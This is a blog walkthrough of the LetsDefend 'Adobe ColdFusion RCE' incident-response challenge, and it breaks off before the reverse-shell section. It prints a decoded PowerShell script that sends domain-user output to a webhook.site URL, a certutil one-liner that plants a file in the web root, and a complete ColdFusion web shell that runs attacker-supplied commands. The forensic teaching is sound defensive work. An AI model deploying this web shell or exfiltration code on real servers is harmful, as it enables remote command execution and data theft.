
LetsDefend has a new DFIR challenge called “Adobe ColdFusion RCE.” Let’s walk through this investigation together and answer questions for this challenge!
Attempt the challenge on your own first! If you get stuck, then refer to the guide. If you finished the challenge, comparing your analysis process to the one in this guide may help you improve your processes.
The challenge states, “Our ERD software was triggered, alerted, and isolated a web server for suspicious use of the “nltest.exe” command. Investigate the Windows Event logs to determine what occurred.“
So let’s start by downloading the Windows Event Log zip file.
Before we continue, we need to read through the questions we need to answer to solve this challenge. Make sure you keep the questions in mind while we do our analysis.
Investigation Prep-work
Here are the tools you will find helpful in this investigation.
- CyberChef – A free online tool for decoding.
- FlareVM – (optional) A Windows OS designed for Malware analysis and incident response.
- PowerDecoder – (optional) A open-source tool to deobfuscate PowerShell.
- Event Log Explorer – (optional) A paid-for(30-day free trial) tool to make Windows Event Log review easier.
The FlareVM is optional, but having an isolated VM for malicious PowerShell debugging is highly recommended.
Analyzing Sysmon Logs
Contained in the challenge ZIP file was an exported Sysmon log. Sysmon logging is not built into Windows by default but can be installed for free.
Side Note: If you want to learn more about deploying Sysmon to an environment, see my other blog post.
Open the Sysmon Windows Event log file using the built-in Windows Event Viewer tool. Since the event log is already sorted by timestamp, we can start at the oldest event and work our way forward. This way, we can walk through the attack as it happened.

Reviewing the oldest event reveals a clearly malicious PowerShell command was run on the system.
Process Create – 4/20/2023 6:06:04 AM
Deobfuscating PowerShell Commands
Based on the “==” at the end of the PowerShell command, I would guess this is Base64 encoding. There is nearly no legitimate reason to Base64 encode PowerShell commands like this.
Let’s confirm how the command is encoded using CyberChef. When unsure how a string may be encoded, put that string into CyberChef and use the “Magic” recipe with “intensive mode” checked. The Magic recipe will run through all the encoding permutations it knows and display the output. You will then look through that output to find the one that looks the most correct.
Side Note: More information on how the CyberChef “Magic” recipe works can be found here.

As suspected, the command appears to be Base64 encoded but also has some text encoding. Since we now know Base64 is the first step in the encoding process, we can add it to the recipe and then send that output through the Magic recipe with a depth of 1 and extensive language support.

The output that looks the most correct is “From Base64 —> Decode_text(‘UTF-16LE (1200)’)“. Now let’s configure CyberChef with that recipe and the “Generic Code Beautify” recipe to make the code easier to read. Be aware that the “Generic Code Beautify” recipe can mess up sometimes and add space or newline is places it should not. Below is the final result.

Let’s review the code being executed on the server. See my comments below.
try {
    $r = (& {
        net user  /domain #Check if the server is domain joined.
    }
    |out - string) +  $Error #Save domain check results to variable "$r"
} catch {
    $r = $Error
};
$w = "https://webhook.site/33c1dca9-b63a-470d-8d6d-cb46b76932ae"; # URL to connect too.
try {
    iwr  -UseBasicParsing  -Uri $w  -Body $r  -Method Put #Sent the "$r" data to the URL using PowerShell Invoke-WebRequest function.
} catch {
    curl.exe  -k $w  -d $r #If Invoke-WebRequest fails try to use curl.exe to send the data.
}
We should check what the “webhook.site” is for to understand better why our Attacker is using it.
From the “About Webhook.site” page.
With Webhook.site, you instantly get a unique, random URL and e-mail address. Everything that’s sent to these addresses are shown instantly. With this, you can test and debug Webhooks and HTTP requests, as well as create your own workflows using the Custom Actions graphical editor or WebhookScript, a simple scripting language, to transform, validate and process HTTP requests in a variety of ways – without setting up and maintaining your own infrastructure.
https://docs.webhook.site/index.html
So it appears our Attacker is using this third-party site to test if he can get remote code execution and send the domain data to him without directly revealing his IP address.

Sysmons event ID 22 also shows a DNS request for the domain “webhook.site”, confirming the command did execute.
We can now answer questions number 1 & 2!
A Cold Backdoor – 4/20/2023 6:06:04 AM
The next command our Attacker runs is also encoded.

A key piece in this event is the “CurrentDirectory.” If you have ever exploited a remote code execution bug in a web server, you will know the command will run from the vulnerable code’s directory. So in this event, we see the “CurrentDirectory” is “C:\Fusion21\cfusion\bin\“. This is a strong indicator of what our Attacker is exploiting to get initial access.
Command Review
Here is the one-liner command executed from the log, split up into three commands, along with an explanation of what each does.
# Echo the Base64 encoded text to the file 123.tmp in the current dir.
C:\Windows\System32\cmd.exe /c echo PGNmaWYgZmluZCgiLyIsIEdldFRlbXBEaXJlY3RvcnkoKSk9PTE+PGNmc2V0IHA9Ii9iaW4vYmFzaCI+PGNmc2V0IGE9Ii1jIj48Y2ZlbHNlPjxjZnNldCBwPSJDOlxXaW5kb3dzXFN5c3RlbTMyXGNtZC5leGUiPjxjZnNldCBhPSIvYyI+PC9jZmlmPjxjZmlmIElzRGVmaW5lZCgiRk9STS5jIik+PGNmZXhlY3V0ZSBuYW1lPSIjcCMiIGFyZ3VtZW50cz0nI2EjICIjYyMiJyBvdXRwdXRmaWxlPSIjR2V0VGVtcERpcmVjdG9yeSgpI2YiIGVycm9yRmlsZT0iI0dldFRlbXBEaXJlY3RvcnkoKSNmIiB0aW1lb3V0PTE+PC9jZmV4ZWN1dGU+PC9jZmlmPjxmb3JtIG1ldGhvZD0icG9zdCI+PGlucHV0IHR5cGU9dGV4dCBuYW1lPSJjIj48aW5wdXQgdHlwZT1TdWJtaXQ+PC9mb3JtPjxjZmlmIEZpbGVFeGlzdHMoIiNHZXRUZW1wRGlyZWN0b3J5KCkjZiIpIGlzICJZZXMiPjxjZmZpbGUgYWN0aW9uPSJSZWFkIiBmaWxlPSIjR2V0VGVtcERpcmVjdG9yeSgpI2YiIHZhcmlhYmxlPSJyIj48Y2ZvdXRwdXQ+I3IjPC9jZm91dHB1dD48Y2ZmaWxlIGFjdGlvbj0iRGVsZXRlIiBmaWxlPSIjR2V0VGVtcERpcmVjdG9yeSgpI2YiPjwvY2ZpZj4= > 123.tmp

# Use certutil to decode the Base64 and save the decoded output to Internet accessible web dir.
certutil -decode 123.tmp ..\wwwroot\cf_scripts\cfclient\huqVgdoFd.cfm

# Delete the Base64 encoded file.
del /f 123.tmp
Base64 Decoded
What exactly is being saved to the “..\wwwroot\cf_scripts\cfclient\huqVgdoFd.cfm” file? Let’s decode it to see what it is.

This encoded blob appears only to be Base64 encoded, but not text encoded, too, so we only need the Base64 decoding step. In CyberChef, I added XML beautify and syntax highlighter to make the code easier to read.
Googling some of the code reveals this is a script written in ColdFusion Markup Language.
Below is the results, but they were cleaned up manually. I have added comments to explain the code.
# Get the absolute pathname of the temp directory, if a "/" is in the return path,
# then this is a Linux system, else its Windows. Set the rest of the script to execute
# for the detected OS.
<cfif find("/", GetTempDirectory())==1>
	<cfset p="/bin/bash">
	<cfset a="-c">
<cfelse>
	<cfset p="C:\Windows\System32\cmd.exe">
	<cfset a="/c">
</cfif>

# If the input field named "c"(guessing that short for "command") of the form is defined, then
#  run the execute the given command("c"). Write the output to a file in the temp dir.
<cfif IsDefined("FORM.c")>
	<cfexecute name="#p#" arguments='#a# "#c#"' outputfile="#GetTempDirectory()#f" errorFile="#GetTempDirectory()#f" timeout=1></cfexecute>
</cfif>

# The HTTP form that will take in a text string("c") so it can be executed.
<form method="post">
	<input type=text name="c">
	<input type=Submit>
</form>

# Read the output file if it exists from the temp dir, send it back to the user, then delete it.
<cfif FileExists("#GetTempDirectory()#f") is "Yes">
	<cffile action="Read" file="#GetTempDirectory()#f" variable="r">
	<cfoutput>#r#</cfoutput>
	<cffile action="Delete" file="#GetTempDirectory()#f">
</cfif>
This script acts as a web shell. The script will execute any command passed via an HTTP request and read the command output back to the Attacker.
We can now answer questions 3, 4, 5, & 6!
PowerShell Obfuscated Reverse Shell
The last standout event(excluding duplicate commands) is a big blob of Base64 being executed by PowerShell.
Process Create – 4/20/2023 6:07:30 AM

This command is executed directly by PowerShell, so our decoding process will be the same as the first PowerShell command we found. Below is the decoded version, with some added readability. PowerShell is not case-sensitive, so converting everything to lowercase will make it easier to read.
